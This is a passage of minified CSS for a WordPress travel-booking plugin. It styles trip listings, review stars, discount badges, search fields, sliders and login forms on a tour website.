.category-trip-budget{padding-left:24px;max-width:34%;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:66%;padding-right:16px;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:24px 0 0;padding:16px 24px}.advanced-search-wrapper .sidebar{padding:24px 16px;border:1px solid rgba(0,0,0,.03);background-color:#fff}.wp-travel-toolbar{padding:24px 0}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering>span{opacity:.5}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering select{padding:0;padding-right:15px;background-color:rgba(0,0,0,0);border:none;font-size:14px;font-weight:normal;color:#000;line-height:1.5}.wp-travel-toolbar .wte-filter-foundposts .searchFoundPosts{font-size:14px;text-transform:capitalize;color:rgba(0,0,0,.5)}.wp-travel-toolbar .wte-view-modes>span{display:none}.wpte-trip-review-stars{display:flex;flex-wrap:wrap;align-items:center}.wpte-trip-review-stars .stars-group-wrapper{position:relative;overflow:hidden;margin-right:8px;display:flex}.wpte-trip-review-stars .stars-group-wrapper svg{width:15px;height:15px;vertical-align:middle}.wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:4px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group{white-space:nowrap}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg path{fill:#ccc}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{white-space:nowrap;position:absolute;top:0;left:0;z-index:1;overflow:hidden}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg path{fill:#ebad34}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{display:flex;align-items:center;height:22px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg{flex:none}.wpte-trip-review-stars .wpte-trip-review-count{font-size:.77em;line-height:1;opacity:.4;color:#000;text-decoration:underline}.wpte-trip-single{margin-bottom:30px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04);display:flex;flex-direction:column}.wpte-trip-single .discount-text-wrap{position:absolute;top:13px;left:-4px;z-index:11}.wpte-trip-single .discount-text-wrap::before{content:"";width:4px;height:5px;background-color:#b88729;border-radius:5px 0 0 5px;position:absolute;left:0;bottom:100%}.wpte-trip-single .discount-text-wrap::after{content:"";width:4px;height:2px;background-color:#ebad34;position:absolute;left:0;bottom:100%;z-index:-1}.wpte-trip-single .discount-text-wrap .discount-percent{font-size:12px;line-height:1;font-weight:600;color:#8c6b2b;background-color:#ebad34;padding:6px 20px 6px 12px;border-radius:0 13px 13px 4px;display:inline-block;vertical-align:top}.wpte-trip-single .featured-text-wrap{position:absolute;top:15px;right:8px;z-index:111}.wpte-trip-single .featured-text-wrap .featured-icon{display:flex;align-items:center;justify-content:center;line-height:25px;text-align:center;width:22px;height:22px;border-radius:50%;background-color:#ebad34}.wpte-trip-single .featured-text-wrap .featured-icon svg{width:14px}.wpte-trip-single .featured-text-wrap .featured-icon svg path{fill:#fff}.wpte-trip-single .featured-text-wrap .featured-text{display:inline-block;font-size:12px;line-height:1;padding:4px 8px;color:#fff;background-color:#212121;border-radius:4px;position:absolute;top:50%;right:100%;left:auto;transform:translate(0px, -50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-trip-single .featured-text-wrap .featured-text::before{content:"";width:6px;height:6px;border-radius:2px;background-color:#212121;transform:translateY(-50%) rotate(45deg);position:absolute;left:100%;top:50%;margin-left:-3px}.wpte-trip-single .featured-text-wrap:hover .featured-text{opacity:1;visibility:visible;transform:translate(-8px, -50%)}.wpte-trip-single.wpte-layout-2 .featured-text-wrap,.wpte-trip-single.wpte-layout-5 .featured-text-wrap,.wpte-trip-single.wpte-layout-4 .featured-text-wrap{top:8px}.wpte-trip-single .wpte-trip-image-wrap{position:relative}.wpte-trip-single .wpte-trip-image-wrap figure{position:relative;overflow:hidden;border-radius:4px 4px 0 0;padding-top:68%;margin:0;background-color:#efefef}.wpte-trip-single .wpte-trip-image-wrap figure a{position:absolute;top:0;left:0;width:100%;height:100%}.wpte-trip-single .wpte-trip-image-wrap figure.overlay a::before{content:"";width:100%;height:110px;background:linear-gradient(to bottom, transparent, #061626);position:absolute;bottom:0;left:0;right:0;z-index:1}.wpte-trip-single .wpte-trip-image-wrap figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all .3s ease}.wpte-trip-single .wpte-trip-image-wrap figure:hover img{transform:scale(1.5)}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay{position:absolute;bottom:0;left:0;right:0;padding:14px 21px;color:#fff;z-index:11}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta{color:#fff}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta svg path{fill:#fff}.wpte-trip-single .wpte-trip-meta{color:rgba(var(--font-color-rgb), 0.6);font-size:16px;display:inline-flex;line-height:1.5}.wpte-trip-single .wpte-trip-meta a{color:inherit;text-decoration:none}.wpte-trip-single .wpte-trip-meta a:hover{text-decoration:underline;color:var(--primary-color)}.wpte-trip-single .wpte-trip-meta svg{width:1em;height:1em}.wpte-trip-single .wpte-trip-meta i{width:1em;height:1.5em;display:inline-flex;text-align:center;margin-right:10px;justify-content:center;align-items:center;align-self:flex-start}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta{margin-bottom:10px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title{font-size:20px;line-height:1.5;font-weight:500;margin:0 0 12px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a{color:inherit;text-decoration:none;display:block}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a:hover{color:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-review-stars{margin:0 0 16px}.wpte-trip-single .wpte-trip-details-wrap{padding:24px;font-size:15px;line-height:1.8;flex:1;display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-content{flex:1;font-size:16px}.wpte-trip-single .wpte-trip-content p{margin:0}.wpte-trip-single .wpte-trip-budget-wrap{margin-top:24px;padding-top:24px;border-top:1px solid rgba(6,22,38,.1)}.wpte-trip-single .wpte-trip-meta-list{display:flex;flex-direction:column;flex:1}.wpte-trip-single .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-bottom:15px}.wpte-trip-single .wpte-trip-budget-wrap{display:flex;flex-wrap:wrap;gap:16px}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-meta-list .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap{color:var(--font-color);display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap.align-items-end{align-items:flex-end}.wpte-trip-single .wpte-trip-price-wrap{font-size:28px;line-height:1.25;font-weight:600}.wpte-trip-single .wpte-trip-price-wrap del{font-weight:normal;font-size:16px;opacity:.4}.wpte-trip-single .wpte-trip-price-wrap ins{text-decoration:none}.wpte-trip-single .justify-content-between{justify-content:space-between}.wpte-trip-single .align-items-center{align-items:center}.wpte-trip-single.style-3 .wpte-trip-header-wrap{margin-bottom:24px}.wpte-trip-single.style-3 .wpte-trip-meta-list{flex-wrap:wrap;flex-direction:row}.wpte-trip-single.style-3 .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-right:30px}.wpte-trip-single.style-3 .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single.style-3 .discount-text-wrap{top:-13px;left:16px}.wpte-trip-single.style-3 .discount-text-wrap::before,.wpte-trip-single.style-3 .discount-text-wrap::after{content:none}.wpte-trip-single.style-3 .discount-text-wrap .discount-percent{border-radius:13px;padding-left:10px;padding-right:10px;background-color:#ea7810;color:#fff}.wpte-trip-single.style-3 .featured-text-wrap{right:auto;left:16px;top:-13px;display:inline-flex;align-items:center;background-color:#ffc34e;border-radius:15px;padding:4px 10px}.wpte-trip-single.style-3 .featured-text-wrap svg path{fill:#8c6b2b}.wpte-trip-single.style-3 .featured-text-wrap .featured-icon{display:flex;margin-right:6px;background:none;padding:0;width:unset;height:16px}.wpte-trip-single.style-3 .featured-text-wrap .featured-text{position:static;color:#8c6b2b;visibility:visible;opacity:1;transform:none;background:none;padding:0}.wpte-trip-single.style-3 .featured-text-wrap .featured-text::before{content:none}.wpte-trip-single.style-3 .discount-text-wrap+.featured-text-wrap{left:116px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.category-trip-wtetags{flex-wrap:wrap}.category-trip-wtetags a{font-size:11px;font-weight:600;line-height:1.1;display:inline-block;padding:4px 12px;background-color:#e8e9e7;border-radius:15px;margin-right:8px;margin-bottom:8px;text-decoration:none}.category-trip-wtetags a:hover{text-decoration:none}.wpte_has-tooltip .tippy-popper p{margin-top:0;margin-bottom:1em}.wpte_has-tooltip .tippy-popper p:last-child{margin-bottom:0}.wpte_has-tooltip .tippy-popper .tippy-tooltip{background-color:rgba(9,20,38,.8) !important;font-size:14px}.wpte_has-tooltip .tippy-popper .tippy-tooltip .tippy-content{padding:12px !important;background:none !important;border-radius:5px}.wpte_has-tooltip .tippy-popper[x-placement=top] .tippy-arrow{border-top-color:rgba(9,20,38,.8) !important;transform:translateY(1px)}.wpte_has-tooltip .tippy-popper[x-placement=bottom] .tippy-arrow{border-bottom-color:rgba(9,20,38,.8) !important;transform:translateY(-1px)}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{max-width:unset;flex-grow:1}.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{min-width:200px;margin-bottom:1em}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{min-width:250px}.wpte_empty-items-box{text-align:center}.wpte_empty-items-box .wpte_empty-items-img{width:182.86px;height:160px;display:inline-block;margin:0 0 2.5rem;background-image:url(//desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/images/not-found.53577448.png);background-size:100%;background-repeat:no-repeat}.wpte_empty-items-box .wpte_empty-items-title{font-size:1.5rem;line-height:1.5;font-weight:500;margin:0 0 .5rem}.wpte_empty-items-box a.wpte_all-trips-btn{font-size:1rem;line-height:1.5;padding:12px 40px;border-radius:4px;background-color:var(--primary-color);color:#fff !important;display:inline-block;text-decoration:none}.wpte_empty-items-box a.wpte_all-trips-btn:hover{filter:brightness(0.9)}.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-activities .destination-holder .item .img-holder img,.page-template-template-activities .trip_types-holder .item .img-holder img,.page-template-template-destination .activities-holder .item .img-holder img,.page-template-template-destination .destination-holder .item .img-holder img,.page-template-template-destination .trip_types-holder .item .img-holder img,.page-template-template-trip_types .activities-holder .item .img-holder img,.page-template-template-trip_types .destination-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img,.wpte-gblock-wrapper .activities-holder .item .img-holder img,.wpte-gblock-wrapper .destination-holder .item .img-holder img,.wpte-gblock-wrapper .trip_types-holder .item .img-holder img{transition:all 1s ease}.page-template-template-activities .activities-holder .item:hover .img-holder img,.page-template-template-activities .destination-holder .item:hover .img-holder img,.page-template-template-activities .trip_types-holder .item:hover .img-holder img,.page-template-template-destination .activities-holder .item:hover .img-holder img,.page-template-template-destination .destination-holder .item:hover .img-holder img,.page-template-template-destination .trip_types-holder .item:hover .img-holder img,.page-template-template-trip_types .activities-holder .item:hover .img-holder img,.page-template-template-trip_types .destination-holder .item:hover .img-holder img,.page-template-template-trip_types .trip_types-holder .item:hover .img-holder img,.wpte-gblock-wrapper .activities-holder .item:hover .img-holder img,.wpte-gblock-wrapper .destination-holder .item:hover .img-holder img,.wpte-gblock-wrapper .trip_types-holder .item:hover .img-holder img{transform:scale(1.1)}.page-template-template-activities .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.page-template-template-destination .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.page-template-template-trip_types .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img{transition:all 1s ease}.page-template-template-activities .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.page-template-template-destination .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.page-template-template-trip_types .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img{transform:scale(1.1)}.wpte-trip__adv-field{position:relative;background-color:#fff;border-radius:4px;border:1px solid rgba(6,22,38,.2)}.wpte-trip__adv-field .icon{position:absolute;left:20px;top:50%;transform:translate(-50%, -50%);line-height:1;display:flex;font-size:16px}.wpte-trip__adv-field .icon svg{width:1em;height:1em;vertical-align:top}.wpte-trip__adv-field .icon svg path{fill:var(--primary-color)}.wpte-trip__adv-field .wpte__input{width:100%;padding:14px 12px 14px 38px;font-size:.875rem;line-height:1.49;border:none;background:none;position:relative;z-index:1}.wpte-trip__adv-field.wpte__select-field{position:relative;color:rgba(0,0,0,.8)}.wpte-trip__adv-field.wpte__select-field .wpte__input{padding-right:38px;cursor:default}.wpte-trip__adv-field.wpte__select-field::after{content:"";width:10px;height:6px;background-color:#000;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100%;mask-size:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;position:absolute;top:50%;right:9px;transition:all .3s ease;transform:translateY(-50%)}.wpte-trip__adv-field.wpte__select-field .wpte__select-options{font-size:.875rem;line-height:1.49;position:absolute;top:100%;left:0;min-width:197px;width:100%;background-color:#fff;border-radius:4px;margin-top:4px;box-shadow:0 16px 24px rgba(0,0,0,.06);visibility:hidden;opacity:0;transform:translateY(-10px) scaleY(0.8);transform-origin:top;transition:all .3s ease;padding:15px 8px;z-index:11}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul{max-height:315px;overflow-y:auto;padding-right:2px;scrollbar-color:var(--primary-color) rgba(var(--font-color-rgb), 0.1);scrollbar-width:thin}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar{width:6px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar-track{background-color:rgba(var(--font-color-rgb), 0.1);border-radius:10px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:10px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul{list-style:none;margin:0;padding-left:0}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li span{display:block;padding:11px 8px;cursor:pointer}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li:hover>span,.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li.selected>span{color:var(--primary-color)}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul ul li span{padding-left:32px}.wpte-trip__adv-field.wpte__select-field.options-open::after{transform:translateY(-50%) rotate(180deg)}.wpte-trip__adv-field.wpte__select-field.options-open .wpte__select-options{visibility:visible;opacity:1;transform:translateY(0) scaleY(1)}.wpte-trip-category{margin-bottom:56px;position:relative}.wpte-trip-category .wpte-trip-category-img-wrap{position:relative}.wpte-trip-category .wpte-trip-category-img-wrap figure{position:relative;overflow:hidden;padding-top:105%;border-radius:4px;background-color:#efefef;transition:all .3s ease;margin:0}.wpte-trip-category .wpte-trip-category-img-wrap figure a{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.wpte-trip-category .wpte-trip-category-img-wrap figure img{width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all 1s ease}.wpte-trip-category .wpte-trip-category-img-wrap figure:hover{background-color:#dcdcdc}.wpte-trip-category .wpte-trip-category-img-wrap figure:hover img{transform:scale(1.2)}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-overlay{position:absolute;top:0;left:0;border-radius:4px;background-color:rgba(var(--primary-color-rgb), 0.8);display:flex;align-items:center;flex-direction:column;justify-content:center;color:#fff;width:100%;height:100%;text-align:center;visibility:hidden;opacity:0;transition:all .3s ease}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap{display:flex;flex-direction:column;justify-content:center;font-size:16px;font-weight:normal}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap a{color:inherit;text-decoration:none;display:block;margin-bottom:8px;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap a:hover{text-decoration:underline}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn{margin-top:24px}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn .wpte-trip-cat-btn{text-align:center;display:inline-block;padding:10px 32px;border-radius:4px;border:1px solid #fff;color:#fff;font-size:16px;font-weight:500;text-decoration:none;transition:all .3s ease;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn .wpte-trip-cat-btn:hover{background-color:#fff;color:var(--primary-color);transition:all .3s ease}.wpte-trip-category .wpte-trip-category-img-wrap:hover .wpte-trip-subcat-wrap a{transform:translateY(0px);visibility:visible;opacity:1}.wpte-trip-category .wpte-trip-category-img-wrap:hover .wpte-trip-cat-btn{transform:translateY(0px);visibility:visible;opacity:1}.wpte-trip-category .wpte-trip-category-text-wrap .wpte-trip-category-title a{display:inline-block}.wpte-trip-category .wpte-trip-category-title{font-size:22px;font-weight:600;margin-bottom:0}.wpte-trip-category .wpte-trip-category-title svg{width:16px;transition:all .3s ease}.wpte-trip-category .wpte-trip-category-title svg path{fill:var(--primary-color)}.wpte-trip-category .wpte-trip-category-title a{text-decoration:none;color:inherit;margin-right:8px}.wpte-trip-category .wpte-trip-category-title a:hover{color:var(--primary-color)}.wpte-trip-category .wpte-trip-category-title a:hover svg{transform:translateX(10px)}.wpte-trip-category .trip-count{font-size:14px;font-weight:500}.wpte-trip-category .wpte-trip-category-text-wrap{margin-top:24px}.wpte-trip-category:hover .wpte-trip-category-img-wrap .wpte-trip-category-overlay{visibility:visible;opacity:1}.wpte-trip-category.style-1 .wpte-trip-category-img-wrap figure{border-radius:0;padding-top:70%}.wpte-trip-category.style-1 .wpte-trip-category-text-wrap{position:absolute;left:0;right:0;bottom:0;padding:22px 30px;color:#fff;z-index:1;background:linear-gradient(to bottom, transparent, var(--font-color))}.wpte-trip-category.style-1 .wpte-trip-category-text-wrap .wpte-trip-category-title{margin:0;color:#fff}.wpte-trip-category.style-3 .trip-count{font-size:13px;line-height:1;font-weight:600;padding:5.5px 10px;border-radius:15px;background-color:var(--primary-color);color:#fff;position:absolute;top:16px;left:16px;box-shadow:0px 4px 8px rgba(0,0,0,.04)}.wpte-trip-list-wrapper{display:flex;flex-direction:column;--gap: 30px}.wpte-trip-list-wrapper[class*=columns-]{flex-direction:row;flex-wrap:wrap}.wpte-trip-list-wrapper[class*=columns-]:not(.full-width){margin:0 -15px}.wpte-trip-list-wrapper[class*=columns-] .wpte-trip-single,.wpte-trip-list-wrapper[class*=columns-]>[class*=wpte-trip-],.wpte-trip-list-wrapper[class*=columns-] .category-trips-single{padding:0 15px}.wpte-trip-list-wrapper.columns-2 .wpte-trip-single,.wpte-trip-list-wrapper.columns-2>[class*=wpte-trip-]{width:100%}@media(min-width: 768px){.wpte-trip-list-wrapper.columns-2 .wpte-trip-single,.wpte-trip-list-wrapper.columns-2>[class*=wpte-trip-]{width:50%}}.wpte-trip-list-wrapper.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.columns-3>[class*=wpte-trip-]{width:100%}@media(min-width: 768px){.wpte-trip-list-wrapper.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.columns-3>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.columns-3>[class*=wpte-trip-]{width:33.333%}}.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:100%}@media(min-width: 768px){.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:33.333%}}@media(min-width: 1200px){.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:25%}}.wpte-trip-list-wrapper.wpte-trip-slider{position:relative}.wpte-trip-list-wrapper.wpte-trip-slider .slick-list{margin-right:-30px;padding:15px 0}.wpte-trip-list-wrapper.wpte-trip-slider[class*=columns-] .wpte-trip-single,.wpte-trip-list-wrapper.wpte-trip-slider[class*=columns-] .wpte-trip-category{margin-right:30px}.wpte-trip-list-wrapper.wpte-trip-slider .wpte-trip-single,.wpte-trip-list-wrapper.wpte-trip-slider .wpte-trip-category{margin-right:30px}.wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow{font-size:0;line-height:0;width:56px;height:56px;background-size:17.97px 31.27px;background-position:center;background-repeat:no-repeat;border:none;background-color:rgba(0,0,0,0);position:absolute;top:50%;transform:translateY(-50%);cursor:pointer}.wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow.slick-prev{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.833789 17.8665L14.1338 30.9331C15.0671 31.8665 16.4671 31.8665 17.4005 30.9331C18.3338 29.9998 18.3338 28.5998 17.4005 27.6665L5.96712 15.9998L17.4005 4.33312C18.3338 3.39979 18.3338 1.99979 17.4005 1.06645C16.9338 0.599788 16.4671 0.366455 15.7671 0.366455C15.0671 0.366455 14.6005 0.599788 14.1338 1.06645L0.833789 14.1331C-0.0995442 15.2998 -0.0995442 16.6998 0.833789 17.8665C0.833789 17.6331 0.833789 17.6331 0.833789 17.8665Z%27 fill=%27%23061626%27 fill-opacity=%270.5%27/%3E%3C/svg%3E%0A");left:-88px}.wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow.slick-next{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M18.1662 14.1335L4.86621 1.06688C3.93288 0.133546 2.53287 0.133546 1.59954 1.06688C0.666208 2.00021 0.666208 3.40021 1.59954 4.33355L13.0329 16.0002L1.59954 27.6669C0.66621 28.6002 0.66621 30.0002 1.59954 30.9335C2.06621 31.4002 2.53288 31.6335 3.23288 31.6335C3.93288 31.6335 4.39954 31.4002 4.86621 30.9335L18.1662 17.8669C19.0995 16.7002 19.0995 15.3002 18.1662 14.1335C18.1662 14.3669 18.1662 14.3669 18.1662 14.1335Z%27 fill=%27%23061626%27 fill-opacity=%270.5%27/%3E%3C/svg%3E%0A");right:-88px}.wpte-trip-list-wrapper.full-width .wpte-trip-single,.wpte-trip-list-wrapper.full-width>[class*=wpte-trip-]{margin:0 !important;margin-bottom:0}@media(min-width: 768px){.wpte-trip-list-wrapper.full-width.columns-2 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-2>[class*=wpte-trip-]{width:50%}}@media(min-width: 768px){.wpte-trip-list-wrapper.full-width.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-3>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.full-width.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-3>[class*=wpte-trip-]{width:33.333%}}@media(min-width: 768px){.wpte-trip-list-wrapper.full-width.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-4>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.full-width.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-4>[class*=wpte-trip-]{width:33.333%}}@media(min-width: 1200px){.wpte-trip-list-wrapper.full-width.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-4>[class*=wpte-trip-]{width:25%}}@media(min-width: 992px){.widget .wpte-trip-list-wrapper[class*=columns-] .wpte-trip-single,.widget .wpte-trip-list-wrapper[class*=columns-]>[class*=wpte-trip-],.widget .wpte-trip-list-wrapper[class*=columns-] .category-trips-single{max-width:100% !important;flex:0 0 100% !important}.widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:8px;max-width:unset}.widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:8px}.widget .category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:24px}}.hidden,[hidden]{display:none !important}.wte-user-wishlist-toolbar{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:0 0 24px;font-size:16px;color:rgba(28,32,17,.6980392157)}button.wte-wishlist-remove-all,.wte-wishlist-remove-all{all:unset;text-decoration:underline;color:inherit;cursor:pointer;font-weight:500;font-size:16px}button.wte-wishlist-remove-all:hover,.wte-wishlist-remove-all:hover{color:var(--primary-color);text-decoration:none}.wp-container-7>*{max-width:976px}.wpte-lrf-wrap{width:100%;box-shadow:0px -2px 205px rgba(121,121,121,.04),0px -0.602941px 61.8015px rgba(121,121,121,.0260636),0px -0.250431px 25.6692px rgba(121,121,121,.02),0px -0.090576px 9.28404px rgba(121,121,121,.0139364)}.wpte-lrf-wrap:not(.wpte-dashboard){max-width:976px}.wpte-lrf-wrap.wpte-login,.wpte-lrf-wrap.wpte-register,.wpte-lrf-wrap.wpte-forgot-pass{padding:30px;background-color:#fff}@media(min-width: 768px){.wpte-lrf-wrap.wpte-login,.wpte-lrf-wrap.wpte-register,.wpte-lrf-wrap.wpte-forgot-pass{padding:40px 56px}}.wpte-lrf-wrap .wpte-lrf-top{padding:0;box-shadow:none}.wpte-lrf-wrap .wpte-lrf-bottom{padding:0;box-shadow:none}.wpte-lrf-wrap .wpte-lrf{display:flex;flex-wrap:wrap}.wpte-lrf-wrap .wpte-lrf 